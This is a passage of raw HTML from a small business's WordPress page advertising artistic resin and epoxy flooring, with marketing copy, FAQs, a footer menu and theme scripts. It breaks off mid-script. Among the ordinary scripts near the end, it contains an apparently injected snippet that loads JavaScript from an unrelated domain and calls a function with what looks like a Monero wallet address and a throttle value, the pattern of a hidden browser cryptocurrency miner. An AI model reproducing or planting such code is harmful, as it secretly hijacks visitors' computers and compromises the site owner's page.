av-lnu4dyfp-917bc4d16c07455f431183bd5b5a5293 av-special-heading-h2 blockquote modern-quote modern-centered  avia-builder-el-9  el_before_av_textblock  avia-builder-el-first"><h2 class="av-special-heading-tag" itemprop="headline">Why Choose ART by Lenaa for Resin Flooring?</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div> <section class="av_textblock_section av-lnsvwa9j-22806b5b16a61ce8aa93490d6e79ba72" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div class="avia_textblock" itemprop="text"><p>When it comes to enhancing your space with stunning resin flooring, ART by Lenaa is the name you can trust. Our expertise in art resin flooring, custom design flooring, and epoxy flooring for homes makes us your ideal partner in creating unique and exquisite flooring solutions.</p> <p>At ART by Lenaa, we understand that your flooring is more than just a surface; it’s an artistic statement. With our custom flooring installation services, we bring your vision to life, ensuring that your space is a reflection of your style and personality.</p> </div></section></div> <div class="flex_column_table av-gejoz4-1a269ffa11ae685ce8296e60065a4e45 sc-av_one_half av-equal-height-column-flextable"><div class="flex_column av-gejoz4-1a269ffa11ae685ce8296e60065a4e45 av_one_half  avia-builder-el-11  el_after_av_one_full  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-middle column-top-margin"><div class="avia-image-container av-lnu4d43y-686e81e149afb10ab4e615ea909ee357 av-styling- avia-align-center  avia-builder-el-12  avia-builder-el-no-sibling" itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class="wp-image-2279 avia-img-lazy-loading-not-2279 avia_image lzl" src="[data-uri]" alt="custom design flooring" title="custom design flooring" height="400" width="495" itemprop="thumbnailUrl" data-lzl-srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_7-495x400.jpg 495w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_7-845x684.jpg 845w" data-lzl-sizes="(max-width: 495px) 100vw, 495px" data-lzl-src="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_7-495x400.jpg"><noscript lzl=""><img decoding="async" class="wp-image-2279 avia-img-lazy-loading-not-2279 avia_image" src="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_7-495x400.jpg" alt="custom design flooring" title="custom design flooring" height="400" width="495" itemprop="thumbnailUrl" srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_7-495x400.jpg 495w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_7-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px"></noscript></div></div></div></div> <div class="av-flex-placeholder"></div><div class="flex_column av-du57w0-48a95472722a09b37afa42e244f3226c av_one_half  avia-builder-el-13  el_after_av_one_half  el_before_av_one_half  flex_column_table_cell av-equal-height-column av-align-middle column-top-margin"><div class="av-special-heading av-bj9w74-ecbe2d8bad1c4044246ecfeb47fb072c av-special-heading-h2 blockquote modern-quote  avia-builder-el-14  el_before_av_textblock  avia-builder-el-first"><h2 class="av-special-heading-tag" itemprop="headline">What Advantages Does Epoxy Flooring Offer in a Residential Setting?</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div> <section class="av_textblock_section av-lnu4gzmt-4a31f0d02f50f8cd9559f8d4e6cb0230" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div class="avia_textblock" itemprop="text"><p>Epoxy flooring is a versatile and durable option for homes, and it comes with numerous benefits. Epoxy provides a seamless, high-gloss surface that is not only visually appealing but also easy to clean and maintain. It’s resistant to stains, impacts, and chemicals, making it an excellent choice for high-traffic areas. Whether in your living room, kitchen, or garage, epoxy flooring offers a sleek and polished look that can transform any space.</p> </div></section></div></div> <div class="flex_column_table av-c7ht34-49c28975a15cee99de35f7ea8ccb5702 sc-av_one_half av-equal-height-column-flextable"><div class="flex_column av-c7ht34-49c28975a15cee99de35f7ea8ccb5702 av_one_half  avia-builder-el-16  el_after_av_one_half  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-middle column-top-margin"><div class="av-special-heading av-lnu4z0b0-6eaa5d1359e1572522380c77705165a6 av-special-heading-h2 blockquote modern-quote  avia-builder-el-17  el_before_av_textblock  avia-builder-el-first"><h2 class="av-special-heading-tag" itemprop="headline">When Contemplating the Installation of Epoxy Flooring:</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div> <section class="av_textblock_section av-lnsvxwvy-bdb898fd79c2381c76e220007e9486e1" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div class="avia_textblock" itemprop="text"><p>As you contemplate the installation of epoxy flooring in your residence, it’s essential to consider various factors:</p> <ol> <li><strong>Purpose:</strong> Think about the specific areas where you want to install epoxy flooring and how those areas will be used. Different areas may require different epoxy formulations to ensure durability and aesthetics.</li> <li><strong>Surface Condition:</strong> Assess the existing surface condition. Epoxy can be applied over concrete and other materials, but the surface should be properly prepared to ensure a lasting bond.</li> <li><strong>Design Choices:</strong> Epoxy flooring offers a range of design choices. Consider the color, patterns, and overall style that complements your interior décor. Custom design flooring allows you to achieve a unique look that fits your personal taste.</li> </ol> </div></section></div> <div class="av-flex-placeholder"></div><div class="flex_column av-4ezff4-f49738b9216f51267432e5318c14d2ed av_one_half  avia-builder-el-19  el_after_av_one_half  el_before_av_one_full  flex_column_table_cell av-equal-height-column av-align-middle column-top-margin"><div class="avia-image-container av-7ytts-979f2dc99ef70cffec86c92f1d6697c2 av-styling- avia-align-center  avia-builder-el-20  avia-builder-el-no-sibling" itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class="wp-image-2280 avia-img-lazy-loading-not-2280 avia_image lzl" src="[data-uri]" alt="custom flooring installation" title="custom flooring installation" height="400" width="495" itemprop="thumbnailUrl" data-lzl-srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_8-495x400.jpg 495w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_8-845x684.jpg 845w" data-lzl-sizes="(max-width: 495px) 100vw, 495px" data-lzl-src="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_8-495x400.jpg"><noscript lzl=""><img decoding="async" class="wp-image-2280 avia-img-lazy-loading-not-2280 avia_image" src="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_8-495x400.jpg" alt="custom flooring installation" title="custom flooring installation" height="400" width="495" itemprop="thumbnailUrl" srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_8-495x400.jpg 495w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_8-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px"></noscript></div></div></div></div></div> <div class="flex_column av-3i7auo-5b2f43829288d61e3af446d36979fbe7 av_one_full  avia-builder-el-21  el_after_av_one_half  el_before_av_one_half  first flex_column_div column-top-margin"><div class="av-special-heading av-2l065s-d12bfcc201083f86b0cecea16aa472d0 av-special-heading-h2 blockquote modern-quote modern-centered  avia-builder-el-22  avia-builder-el-no-sibling  av-inherit-size"><h2 class="av-special-heading-tag" itemprop="headline">Features of Our Resin Flooring:</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div> <div class="flex_column_table av-besxg0-0ea0f900d8244e945429f4ffc2fe1a7d sc-av_one_half av-equal-height-column-flextable"><div class="flex_column av-besxg0-0ea0f900d8244e945429f4ffc2fe1a7d av_one_half  avia-builder-el-23  el_after_av_one_full  el_before_av_one_half  first flex_column_table_cell av-equal-height-column av-align-top column-top-margin"><section class="av_textblock_section av-lnsvzga7-5383de75c291e3d391b81411545dab7f" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div class="avia_textblock" itemprop="text"><h3></h3> <ul> <li><strong>Art Resin Flooring:</strong> Our art resin flooring combines functionality with creativity. It serves as a resilient, low-maintenance surface while adding a touch of artistry to your space.</li> <li><strong>Custom Design Flooring:</strong> ART by Lenaa offers custom design flooring that allows you to express your style. You can choose various colors, patterns, and styles to match your vision.</li> <li><strong>Epoxy Flooring for Homes:</strong> Our epoxy flooring for homes is designed with residential needs in mind. It offers a sleek, polished appearance that is both durable and visually appealing.</li> </ul> </div></section></div> <div class="av-flex-placeholder"></div><div class="flex_column av-8gueww-14172eae167953cd9b76c70bd8a56144 av_one_half  avia-builder-el-25  el_after_av_one_half  el_before_av_one_full  flex_column_table_cell av-equal-height-column av-align-top column-top-margin"><section class="av_textblock_section av-lnu560me-0b3b10622e61c8b568ebe4a56d8b6310" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div class="avia_textblock" itemprop="text"><ul> <li><strong>Designer Resin Floors:</strong> Our designer resin floors are crafted by experienced artisans who pay meticulous attention to detail. We transform your floors into unique works of art tailored to your preferences.</li> <li><strong>Resin Floor Design:</strong> With our resin floor design services, you have the flexibility to select or create patterns that harmonize with your interior decor. Each design is meticulously crafted to your specifications.</li> <li><strong>Custom Flooring Installation:</strong> Our team of professionals takes care of every detail to ensure that your custom flooring installation is executed flawlessly. We customize every aspect to match your space and requirements.</li> </ul> </div></section></div></div> <div class="flex_column av-mkt0g-6bb70c32b3fae74c6e80e855b2d3f68d av_one_full  avia-builder-el-27  el_after_av_one_half  el_before_av_one_full  first flex_column_div column-top-margin"><div class="av-special-heading av-436ehs-fef47dcb466bbb0b0dfda03cb377a97e av-special-heading-h3  avia-builder-el-28  el_before_av_textblock  avia-builder-el-first"><h3 class="av-special-heading-tag" itemprop="headline">Conclusion: </h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div> <section class="av_textblock_section av-1v8j3k-54aba6b9c4bda6c93a04211346295d4a" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div class="avia_textblock" itemprop="text"><p>ART by Lenaa stands as your trusted partner, available online in the realm of resin flooring, offering a different range of services that include art resin flooring, custom design flooring, and epoxy flooring for homes. With a keen understanding of the transformative power of flooring, we seamlessly blend artistry with functionality to make your space a unique reflection of your style and personality. Our commitment to detail and customization ensures that every project, from designer resin floors to custom flooring installation, is executed flawlessly to harmonize with your interior decor. Choose ART by Lenaa to experience the beauty, durability, and individuality that resin flooring can bring to your home.</p> </div></section></div> <div class="flex_column av-2clbds-eadd9a9f133438c0d11a2e95126a57e5 av_one_full  avia-builder-el-30  el_after_av_one_full  avia-builder-el-last  first flex_column_div column-top-margin"><div class="av-special-heading av-lnu52tot-497f4193243937055ddc72b7604719f8 av-special-heading-h3  avia-builder-el-31  el_before_av_toggle_container  avia-builder-el-first"><h3 class="av-special-heading-tag" itemprop="headline">FAQs: </h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div> <div class="togglecontainer av-lnswgutr-b1b80f027cde196e7bfe80094f897498  avia-builder-el-32  el_after_av_heading  avia-builder-el-last  toggle_close_all" itemscope="itemscope" itemtype="https://schema.org/FAQPage"> <section class="av_toggle_section av-lnswer8w-f4a3a8f98de83f820e6d36cc3905638a" itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question"><div role="tablist" class="single_toggle" data-tags="{All} "><p data-fake-id="#toggle-id-1" class="toggler" itemprop="name" role="tab" tabindex="0" aria-controls="toggle-id-1">Q: What is Resin Art?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id="toggle-id-1" class="toggle_wrap" itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div class="toggle_content invers-color" itemprop="text"><p>Resin art is the creative use of epoxy resin to craft unique, visually stunning, and functional surfaces, including floors, countertops, and wall art. It combines artistry with functionality, resulting in captivating designs.</p> </div></div></div></section> <section class="av_toggle_section av-lnswf772-671910297b3045a796b1d56a8147d4a2" itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question"><div role="tablist" class="single_toggle" data-tags="{All} "><p data-fake-id="#toggle-id-2" class="toggler" itemprop="name" role="tab" tabindex="0" aria-controls="toggle-id-2">Q: Is Epoxy Flooring Good for Homes?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id="toggle-id-2" class="toggle_wrap" itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div class="toggle_content invers-color" itemprop="text"><p>Yes, epoxy flooring is an excellent choice for homes. It’s durable, easy to clean, and offers a high-gloss finish. Epoxy is resistant to stains, impacts, and chemicals, making it a versatile and visually appealing option for residential spaces.</p> </div></div></div></section> <section class="av_toggle_section av-lnswfxoc-f0d496829577d46d805ad4cbbcd2c27a" itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question"><div role="tablist" class="single_toggle" data-tags="{All} "><p data-fake-id="#toggle-id-3" class="toggler" itemprop="name" role="tab" tabindex="0" aria-controls="toggle-id-3">Q: How Long Do Epoxy Floors Last?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id="toggle-id-3" class="toggle_wrap" itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div class="toggle_content invers-color" itemprop="text"><p>Epoxy floors are known for their longevity. With proper maintenance, epoxy floors can last 15-20 years or more, depending on usage and wear.</p> </div></div></div></section> <section class="av_toggle_section av-lnswgdqz-eab37e93cf9d58c00370559170cb5924" itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question"><div role="tablist" class="single_toggle" data-tags="{All} "><p data-fake-id="#toggle-id-4" class="toggler" itemprop="name" role="tab" tabindex="0" aria-controls="toggle-id-4">Q: Are There Disadvantages of Epoxy Floor Coatings?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id="toggle-id-4" class="toggle_wrap" itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div class="toggle_content invers-color" itemprop="text"><p>Epoxy floors are generally durable and low-maintenance, but they can be susceptible to UV damage if exposed to direct sunlight. They may also become slippery when wet, so it’s important to consider these factors when installing them.</p> </div></div></div></section> <section class="av_toggle_section av-lnswgt10-e142f40d70a855b8a74a5c2ce91e956c" itemscope="itemscope" itemprop="mainEntity" itemtype="https://schema.org/Question"><div role="tablist" class="single_toggle" data-tags="{All} "><p data-fake-id="#toggle-id-5" class="toggler" itemprop="name" role="tab" tabindex="0" aria-controls="toggle-id-5">Q: How long will it take to install?<span class="toggle_icon"><span class="vert_icon"></span><span class="hor_icon"></span></span></p><div id="toggle-id-5" class="toggle_wrap" itemscope="itemscope" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div class="toggle_content invers-color" itemprop="text"><p>The installation time for resin flooring can vary depending on the size and complexity of the project. On average, it may take several days to a week for the complete installation, including preparation, application, and curing time. The exact duration will be discussed during the project planning phase.</p> </div></div></div></section> </div></div> </div></div></div> </div></div> <footer class="container_wrap socket_color" id="socket" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter"> <div class="container"> <span class="copyright"> © Copyright - Art by LENAA 2023.</span> <ul class="noLightbox social_bookmarks icon_count_1"><li class="social_bookmarks_instagram av-social-link-instagram social_icon_1"><a target="_blank" aria-label="Link to Instagram" href="https://www.instagram.com/artsbylenaa?igsh=aG54d3A3NXI3bzI5" aria-hidden="false" data-av_icon="" data-av_iconfont="entypo-fontello" title="Instagram" rel="noopener"><span class="avia_hidden_link_text">Instagram</span></a></li></ul><nav class="sub_menu_socket" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://artbylenaa.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://artbylenaa.com/custom-mannequins/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MANNEQUINS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://artbylenaa.com/custom-wall-art/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">WALL ART</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2272 current_page_item menu-item-top-level menu-item-top-level-4"><a href="https://artbylenaa.com/resin-floor-art/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">RESIN FLOOR ART</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://artbylenaa.com/epoxy-resin-furniture/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Epoxy Resin Furniture</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://artbylenaa.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://artbylenaa.com/gallery/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://artbylenaa.com/about/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://artbylenaa.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> </ul></div></nav> </div> </footer> </div> </div> <a href="#top" title="Scroll to top" id="scroll-top-link" aria-hidden="true" data-av_icon="" data-av_iconfont="entypo-fontello"><span class="avia_hidden_link_text">Scroll to top</span></a> <div id="fb-root"></div> <script type="o/js-lzl">
    $(document).ready(function () {
        $("video").attr("controls")
    })
</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" type="o/js-lzl"></script><script type="o/js-lzl">
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script> <script type="o/js-lzl">
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://artbylenaa.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://artbylenaa.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://artbylenaa.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script> <script src="https://artbylenaa.com/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=5.4.1" id="avia-waypoints-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/js/avia.js?ver=5.4.1" id="avia-default-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/js/shortcodes.js?ver=5.4.1" id="avia-shortcodes-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.4.1" id="avia-module-contact-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.4.1" id="avia-module-gallery-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=5.4.1" id="avia-module-isotope-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.4.1" id="avia-module-masonry-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.4.1" id="avia-module-tabs-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.4.1" id="avia-module-toggles-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.4.1" id="avia-module-slideshow-video-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.4.1" id="avia-module-video-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.4.1" id="avia-hamburger-menu-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.4.1" id="avia-parallax-support-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.4.1" id="avia-popup-js-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.4.1" id="avia-lightbox-activation-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=5.4.1" id="avia-sticky-header-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.4.1" id="avia-footer-effects-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.4.1" id="avia-widget-js-js" type="o/js-lzl"></script> <script id="mediaelement-core-js-before" type="o/js-lzl">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script> <script src="https://artbylenaa.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" type="o/js-lzl"></script> <script id="mediaelement-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script> <script src="https://artbylenaa.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" type="o/js-lzl"></script> <script src="https://artbylenaa.com/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.4.1" id="avia_blocks_front_script-js" type="o/js-lzl"></script> <a href="https://www.s-sols.com/products/wordpress/accelerator?utm_source=usersite&utm_medium=banner&utm_campaign=free_lim_ver&utm_term=accel" target="_blank" style="display:block!important;clear:both!important;text-align:center!important;position:relative!important;padding:0.5em!important;background-color:transparent!important;color:#000!important;line-height:1!important;"><img src="[data-uri]" alt="Seraphinite Accelerator" style="display:inline-block!important;vertical-align:top!important;position:absolute!important;width:auto!important;height:auto!important;"><span style="display:inline-block!important;text-align:left!important;vertical-align:top!important;font-size:16px!important;padding-left:36px!important;">Optimized by Seraphinite Accelerator<br><span style="font-size:0.7em!important;">Turns on site high speed to be attractive for people and search engines.</span></span><script seraph-accel-crit="1">(function(){var c=document.currentScript.parentNode;setTimeout(function(){var x=new window.XMLHttpRequest();x.onload=function(){if(this.status==200&&this.responseText=="f")c.outerHTML="";};x.open("GET","?seraph_accel_gbnr",true);x.send()},0)})()</script></a><script id="seraph-accel-css-lzl">(function(p,l){function e(b,m,d){b=p.querySelectorAll(b);var n=b.length;n?b.forEach(function(c){function g(){d&&(--n||d())}var a=c.cloneNode();a.rel="stylesheet";if(c.hasAttribute("href")){if(d||m)a.onload&&(a.onloadPrev=a.onload),m&&(a.mediaPrev=a.media?a.media:"all",a.media="print"),a.onload=function(){this.mediaPrev&&(this.media=this.mediaPrev,this.mediaPrev=void 0);this.onload=this.onloadPrev;this.onloadPrev=void 0;if(this.onload)try{this.onload()}catch(q){}g()},a.onerror=function(){this.onerror=
void 0;g()};c.parentNode.replaceChild(a,c)}else c.parentNode.replaceChild(a,c),g()}):d&&d()}var h="link[rel=\"stylesheet/lzl\"]";if(h.length)if(0){var f=function(){};seraph_accel_izrbpb.add(function(b){if(f)return f=b,!0},4);l(function(){e(h,1,function(){f();f=void 0})})}else l(function(){e(h,1)});var k="link[rel=\"stylesheet/lzl-nc\"]";k.length&&seraph_accel_izrbpb.add(function(b){if(0)return e(k,!1,b),!0;e(k,!1)},4)})(document,setTimeout)</script><script>(function(d){var a=d.querySelectorAll("noscript[lzl]");for(var i=0;i<a.length;i++){var c=a[i];c.parentNode.removeChild(c)}})(document)</script><script id="seraph-accel-js-lzl">(function(n,k,p,L,E,q,C,R,S,M,T,U,V){function N(){n.seraph_accel_js_lzl_initScrCustom&&n.seraph_accel_js_lzl_initScrCustom();if(t){var a=n[function(c){var b="";c.forEach(function(h){b+=String.fromCharCode(h+3)});return b}([103,78,114,98,111,118])];!t.dkhjihyvjed&&a?t=void 0:(t.dkhjihyvjed=!0,t.jydy(a))}}function A(a,c=0,b){function h(){if(!a)return[];for(var e=[].slice.call(k.querySelectorAll('[type="'+a+'"]')),f=0,d=e.length;f<d;f++){var g=e[f];!g.hasAttribute("defer")||!1===g.defer||g.hasAttribute("async")&&
